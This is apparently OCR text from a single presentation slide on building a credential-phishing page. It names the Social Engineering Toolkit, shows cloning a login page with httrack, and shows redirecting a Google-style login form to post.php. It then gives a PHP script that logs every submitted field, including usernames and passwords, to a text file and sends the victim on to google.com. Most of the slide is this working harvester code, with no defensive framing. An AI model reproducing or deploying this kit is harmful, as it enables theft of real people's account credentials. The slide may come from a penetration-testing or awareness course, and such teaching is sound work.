 Automatically, by using Social Engineering Toolkit
Manually – Clone page
httrack 'url'
Change login 'POST' to post.php
<form novalidate="" method="post" action="post.php"
id="gaia_loginform">
Custom post.php to captur credentials
<?php header ('Location:https://google.com/'); $handle =
fopen("log.txt", "a"); foreach($_POST as $variable => $value) {
fwrite($handle, $variable); fwrite($handle, "=");
fwrite($handle, $value); fwrite($handle, "\r\n");
fwrite($handle, "\r\n"); fclose($handle); exit;
21